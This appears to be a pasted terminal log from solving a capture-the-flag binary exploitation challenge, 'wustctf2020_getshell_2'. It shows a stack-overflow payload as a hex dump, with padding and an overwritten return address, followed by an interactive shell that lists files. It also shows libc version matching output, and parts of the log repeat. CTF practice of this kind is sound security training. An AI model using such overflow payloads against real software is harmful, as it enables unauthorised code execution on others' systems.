 walt@linux: ~/share/pwn/buu/wustctf2020_ge
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  29 85 04 08  │aaaa│aaaa│aaaa│)···│
    00000020  ef bf db f7                                         │····│
    00000024
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x23 bytes:
    b'1.py  2.py  wustctf2020_getshell_2\n'
1.py  2.py  wustctf2020_getshell_2
$ Multi Results:
 0: ubuntu-glibc (id libc6_2.37-0ubuntu2_i386)
 1: ubuntu-glibc (id libc6-i386_2.37-0ubuntu2_amd64)
 2: ubuntu-old-glibc (id libc6_2.33-0ubuntu5_i386)
 3: ubuntu-old-glibc (id libc6-i386_2.33-0ubuntu5_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] ubuntu-glibc (id libc6_2.37-0ubuntu2_i386) be choosed.
[DEBUG] Received 0x7d bytes:
    b'   __  ___    ______   ___    \n'
    b'  /  |/  /__ /_  __/__<  /_ __\n'
    b' / /|_/ / _ `// / / __/ /\\ \\ /\n'
    b'/_/  /_/\\_,_//_/ /_/ /_//_\\_\\ \n'
    b'\n'
[DEBUG] Sent 0x24 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  29 85 04 08  │aaaa│aaaa│aaaa│)···│
    00000020  ef bf db f7                                         │····│
    00000024
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x23 bytes:
    b'1.py  2.py  wustctf2020_getshell_2\n'